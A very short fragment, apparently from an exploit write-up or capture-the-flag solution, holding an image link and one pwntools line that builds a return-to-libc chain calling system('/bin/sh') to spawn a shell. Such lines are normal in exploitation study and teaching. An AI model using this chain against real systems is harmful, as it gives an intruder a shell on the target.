 rop.call(libc.sym["system"], [next(libc.search(b"/bin/sh"))])